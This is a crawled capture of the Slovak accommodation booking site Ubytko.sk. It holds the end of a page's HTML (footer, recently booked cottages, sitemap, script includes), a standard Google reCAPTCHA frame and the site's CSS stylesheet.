            </ul>

            <div id="fb_like_footer" class="fb-like" data-href="https://www.facebook.com/Ubytko" data-send="false" data-layout="button_count" data-width="450" data-show-faces="false" data-font="trebuchet ms"></div>

            <span class="footer_tag1">+421 948 829856<br/>+421 948 UBYTKO</span>
            <span class="footer_tag2"> <a href="mailto:info@ubytko.sk">info@ubytko.sk</a> </span>
            <span class="footer_tag3">ubytko.SK</span>
            <span class="footer_tag4">648886966</span>
            <span class="footer_tag5"><a href="http://www.facebook.com/Ubytko" target="_blank">Pridaj sa k fanúšikom<br /><strong>Ubytko.SK</strong></a></span>

            <div id="absPos3">Nevyhovujú Vám tieto možnosti?<br />Použite <b><a class="white" href="https://www.ubytko.sk/kontakt/#contact_form">KONTAKTNÝ FORMULÁR</a></b></div>
            <span class="copyright_line">Copyright Ubytko.SK 2010 - 2026</span>
        </div>

        <div id="footer_block_right">
            <span class="footer_heading">Naposledy rezervované</span>

            <ul class="dotted_list">
                <li><a title="Chata Balux B" href="https://www.ubytko.sk/chata-balux-b-10991/">Chata Balux B</a></li>
                <li><a title="Chata pri vodnej n&aacute;drži Ružin&aacute;" href="https://www.ubytko.sk/chata-pri-vode-ruzina/">Chata pri vodnej n&aacute;drži Ružin&aacute;</a></li>
                <li><a title="Vila Valča" href="https://www.ubytko.sk/vila-valca/">Vila Valča</a></li>
                <li><a title="Rekreačn&aacute; chata LUNA v Javorn&iacute;koch" href="https://www.ubytko.sk/chata-luna/">Rekreačn&aacute; chata LUNA v Javorn&iacute;koch</a></li>
                <li><a title="Apartm&aacute;ny a &Scaron;t&uacute;dia MIROSLAV v Dem&auml;novskej doline" href="https://www.ubytko.sk/apartmany-studia-miroslav/">Apartmány a Štúdia MIROSLAV v Demänovsk...</a></li>
                <li><a title="Montana Residence" href="https://www.ubytko.sk/chata-montana-residence/">Montana Residence</a></li>
                <li><a title="Apartm&aacute;ny a chal&uacute;pka J&Aacute;NO&Scaron;&Iacute;KOV&Eacute; DIERY" href="https://www.ubytko.sk/apartmany-chalupka-janosikove-diery/">Apartm&aacute;ny a chal&uacute;pka J&Aacute;NO&Scaron;&Iacute;KOV&Eacute; DIERY</a></li>
                <li><a title="Penzi&oacute;n Neresnica s baz&eacute;nom" href="https://www.ubytko.sk/penzion-neresnica/">Penzi&oacute;n Neresnica s baz&eacute;nom</a></li>
                <li><a title="Chalupa ĽUBEĽA" href="https://www.ubytko.sk/chalupa-lubela/">Chalupa ĽUBEĽA</a></li>
                <li><a title="&hearts; LIPTOVSK&Aacute; DREVENICA &hearts;" href="https://www.ubytko.sk/liptovska-drevenica/">&hearts; LIPTOVSK&Aacute; DREVENICA &hearts;</a></li>
                <li><a title="Chata 66" href="https://www.ubytko.sk/chata-66/">Chata 66</a></li>
                <li><a title="Chata MODROV&Aacute;" href="https://www.ubytko.sk/chata-modrova/">Chata MODROV&Aacute;</a></li>
                <li><a title="Chata KRP&Aacute;ČOVO" href="https://www.ubytko.sk/chata-nizke-tatry-krpacovo/">Chata KRP&Aacute;ČOVO</a></li>
                <li><a title="Chata pri vodnej n&aacute;drži Ružin&aacute;" href="https://www.ubytko.sk/chata-pri-vode-ruzina/">Chata pri vodnej n&aacute;drži Ružin&aacute;</a></li>
            </ul>
        </div>

        <div class="footer_sitemap">
            <strong>Mapa stránky:</strong>
            <a href="https://www.ubytko.sk/sitemap-regiony/">Lokality1</a>
            <a href="https://www.ubytko.sk/sitemap-turisticke-lokality/">Lokality2</a>
            <a href="https://www.ubytko.sk/sitemap-rekreacne-oblasti/">Lokality3</a>
            <a href="https://www.ubytko.sk/sitemap-kraje-okresy/">Lokality4</a>
            <a href="https://www.ubytko.sk/sitemap-obce/">Lokality5</a>
            <a href="https://www.ubytko.sk/sitemap-lyziarske-strediska/">Lokality6</a>
            <a href="https://www.ubytko.sk/sitemap-aquaparky/">Lokality7</a>
            <a href="https://www.ubytko.sk/sitemap-kupaliska/">Lokality8</a>
            <a href="https://www.ubytko.sk/sitemap-termalne-kupaliska/">Lokality9</a>
            <a href="https://www.ubytko.sk/sitemap-vodne-plochy/">Lokality10</a>
            <a href="https://www.ubytko.sk/sitemap-kupele/">Lokality11</a>
        </div>

    </div>

</footer>


<!-- facebook like -->
<div id="fb_sidepanel">
    <div id="fb_logo"></div>
    <div id="fb_iframe"></div>
</div>


<!-- scroll top -->
<a href="#" id="to_top"><i class="icon-chevron-up"></i></a>






<!--[if lt IE 9]>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>
<script>window.jQuery || document.write('<script src="https://www.ubytko.sk/public/js/vendor/jquery-1.10.2.min.js"><\/script>')</script>
<![endif]-->
<!--[if gte IE 9]><!-->
<script src="//ajax.googleapis.com/ajax/libs/jquery/2.0.3/jquery.min.js"></script>
<script>window.jQuery || document.write('<script src="https://www.ubytko.sk/public/js/vendor/jquery-2.0.3.min.js"><\/script>')</script>
<!--<![endif]-->

<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyBO8dchqUL645kN5DKUtNVamhraowGbRLk&amp;sensor=false&amp;language=sk"></script>

<script type="text/javascript">
    var INITIAL_INDEX = 0;
</script>


<script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.10.3/jquery-ui.min.js"></script>
<script src="https://www.ubytko.sk/public/assets.php?group=js_public_i18n_sk"></script>
<script src="https://www.ubytko.sk/public/assets.php?group=js_public&n=3500"></script>





<!-- google plus -->
<script type="text/javascript">
    window.___gcfg = {lang: 'sk'};

    (function() {
        var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
        po.src = 'https://apis.google.com/js/plusone.js';
        var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
    })();
</script>



</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -85
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="sR3C9h2FVfaKFY0-2wVLwA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768989767751');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.ubytko.sk/public/css/css_files/features.css?r=293
body_size: 1793
content:
/*.lazy{ display:none; }*/



/*===================================================*/
/* * * * * *   BLOG LISTING  * * * * * */
/*===================================================*/
.blog_line                  { display:block; float:left; width:100%; border-bottom:1px solid #cccccc; padding:30px 0 30px 0; }
.blog_line:last-of-type     { border-bottom:none; }
.blog_image                 { float:left; width:150px; height:130px; }
.blog_image img             { border:1px solid #cccccc; }
.blog_body                  { float:left; width:570px; }
.blog_body h1               { margin-top:0px; margin-bottom:12px; font-size:17px; }
.blog_body h1 a             { color:#7c991b; }
.blog_author                {  }
.blog_date                  {  }



/*===================================================*/
/* * * * * *   BLOG LISTING  * * * * * */
/*===================================================*/

.badge {
  padding: 4px 9px 5px;
  font-size: 12.025px;
  font-weight: bold;
  white-space: nowrap;
  color: #ffffff;
  background-color: #999999;
  -webkit-border-radius: 9px;
  -moz-border-radius: 9px;
  border-radius: 9px;
}
.badge:hover {
  color: #ffffff;
  text-decoration: none;
  cursor: pointer;
}
.badge-error {
  background-color: #b94a48;
}
.badge-error:hover {
  background-color: #953b39;
}
.badge-warning {
  background-color: #f89406;
}
.badge-warning:hover {
  background-color: #c67605;
}
.badge-success {
  background-color: #7c991b;
}
.badge-success:hover {
  background-color: #356635;
}
.badge-info {
  background-color: #3a87ad;
}
.badge-info:hover {
  background-color: #2d6987;
}
.badge-inverse {
  background-color: #333333;
}
.badge-inverse:hover {
  background-color: #1a1a1a;
}

/* occupation textarea loadser */
.textarea-loading { background-image:url(https://www.ubytko.sk/public/img/ajax-loader-transparent.gif); background-position:center center; background-repeat:no-repeat; }

.radio_theme2 { background: url(https://www.ubytko.sk/public/img/old_images/js-features/radio2.png) no-repeat; background-position: 0px -3px; }

.radio_theme2.hover { background-position: 0px -25px; }

.radio_theme2.checked { background-position: 0px -47px; }

.radio_theme2.disabled { background-position: 0px -93px; cursor: default; }

.radio_theme2.checked.disabled { background-position: -0px -115px; }

.stamp-label-checked{ border:1px solid #cccccc !important; padding:5px; }



/* Ubytko.cz footer */
#footer_container.ubytko_cz         { position:relative; margin:0 auto; height:353px; width:1008px; padding:0px 0px 0px 0px; color:#333333; clear:both; background: url(https://www.ubytko.cz/public/img/footer_ubytko_cz.png) no-repeat -16px 0px; }



.checkbox_theme2.disabled{background-position:0 -112px;cursor:default}.checkbox_theme2.checked.disabled{background-position:0 -90px;}

#logo
{
  left:16px;
  width:277px;
  height:52px;
  text-decoration:none;
}

.header_heading {
    text-align: left;
    color: #ffffff;
    font-size: 16px;
    position: absolute;
    top: 116px;
    left: 90px;
}

.header_heading h1, .header_heading h2{ font-size:13px; line-height:13.3px; }
.toggle-button {width:auto !important; margin-top:15px !important;}

.desc-more-text
{
  display: block;
      position: absolute;
      z-index: 2;
      bottom: 0;
      left: 0;
      right: 0;
      padding: 130px 0 0;
      text-align: right;
      background: -moz-linear-gradient(top, rgba(255, 255, 255, 0) 0%, #ffffff 82%, #ffffff 99%);
      background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 0%, #ffffff 82%, #ffffff 99%);
      background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, #ffffff 82%, #ffffff 99%);
      filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00ffffff', endColorstr='#ffffff', GradientType=0);
}
.desc-more-text a{ color:#ee6e00; }

.desc-body .desc-more-text{ display:none; }
.desc-body{ margin-bottom:30px; margin-top:10px; position:relative; display:block; width:100%; }
.desc-body p{ margin-bottom:30px; }
.desc-body.desc-hidden
{
  max-height:200px;
  overflow:hidden;
}

.desc-body.desc-hidden  .desc-more-text{ display:block; }
.accommodation_gallery .video{ position:relative; }
.accommodation_gallery .video .video-play{ position:absolute; border:0; z-index:2; width:50px; height:50px; top:38px; left:59px; background:transparent url(https://www.ubytko.sk/public/img/play.png) no-repeat 0 0; }



.price_files
{
  float: left;
  width: 698px;
  margin: 20px 11px 0px 11px;
}

#product_pricelists td
{
  padding:4px 3px 4px 3px;
}


.fb-message-blue {
  font-size: 11px;
  font-family: Helvetica, Arial, sans-serif;
  font-weight:bold;
  text-decoration: none;
  color: #fff;
  background-color: #4267b2;
  border: 1px solid #4267b2;
  width: 70px;
  height: 18px;
  line-height: 19px;
  border-radius: 3px;
  outline: none;
  -webkit-transition: all ease .15s;
  -o-transition: all ease .15s;
  -moz-transition: all ease .15s;
  transition: all ease .15s;
  float:left;
  position:relative;
}
.fb-message-blue:hover {
  background-color: #2093ff;
  border: 1px solid #2093ff;
  -webkit-box-shadow: 0px 0px 8px 0px rgba(0,0,0,0.2);
  -moz-box-shadow: 0px 0px 8px 0px rgba(0,0,0,0.2);
  box-shadow: 0px 0px 8px 0px rgba(0,0,0,0.2);
  /* transform: scale(1.15); */ /* uncomment to add zoom effect */
}
.fb-message-blue:focus {
  background-color: #0084ff;
  border: 1px solid #0084ff;
  -webkit-box-shadow: inset 0px 0px 8px 0px rgba(0,0,0,0.3);
  -moz-box-shadow: inset 0px 0px 8px 0px rgba(0,0,0,0.3);
  box-shadow: inset 0px 0px 8px 0px rgba(0,0,0,0.3);
}

.fb-message-blue i {
  background-image: url('https://i.imgur.com/hjwozo7.png');
  background-repeat: no-repeat;
  background-size: 13px;
  background-position: 4px 2px;
  top: -1px;
  height: 10px;
  width: 10px;
  padding: 10px 5px;
  float: left;
}

